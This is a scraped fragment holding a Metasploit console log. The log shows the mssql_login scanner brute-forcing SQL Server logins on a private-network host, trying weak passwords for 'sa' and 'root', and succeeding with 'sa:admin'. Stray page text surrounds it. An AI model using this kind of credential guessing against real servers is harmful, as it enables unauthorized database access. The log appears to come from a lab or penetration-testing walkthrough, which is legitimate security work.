 msf5 auxiliary(scanner/mssql/mssql_login) > run
Name Current Setting Required
[*] 192.168.3.25:1433 - 192.168.3.25:1433 - MSSQL - Starting authentication scanner.
[!] 192.168.3.25:1433 - No active DB -- Credential data will not be saved!
[-] 192.168.3.25:1433 - 192.168.3.25:1433 - LOGIN FAILED: WORKSTATION\sa:12345 (Incorrect: )
[-] 192.168.3.25:1433 - 192.168.3.25:1433 - LOGIN FAILED: WORKSTATION\sa:123456 (Incorrect: )
[-] 192.168.3.25:1433 - 192.168.3.25:1433 - LOGIN FAILED: WORKSTATION\sa:123qwe (Incorrect: )
[-] 192.168.3.25:1433 - 192.168.3.25:1433 - LOGIN FAILED: WORKSTATION\sa:abc123 (Incorrect: )
[+] 192.168.3.25:1433 - 192.168.3.25:1433 - Login Successful: WORKSTATION\sa:admin
[-] 192.168.3.25:1433 - 192.168.3.25:1433 - LOGIN FAILED: WORKSTATION\root:12345 (Incorrect: )
[-] 192.168.3.25:1433 - 192.168.3.25:1433 - LOGIN FAILED: WORKSTATION\root:123456 (Incorrect: )
[-] 192.168.3.25:1433 - 192.168.3.25:1433 - LOGIN FAILED: WORKSTATION\root:123qwe (Incorrect: )
[-] 192.168.3.25:1433 - 192.168.3.25:1433 - LOGIN FAILED: WORKSTATION\root:abc123 (Incorrect: )
[-] 192.168.3.25:1433 - 192.168.3.25:1433 - LOGIN FAILED: WORKSTATION\root:admin (Incorrect: )
no
5 yes
Home Documents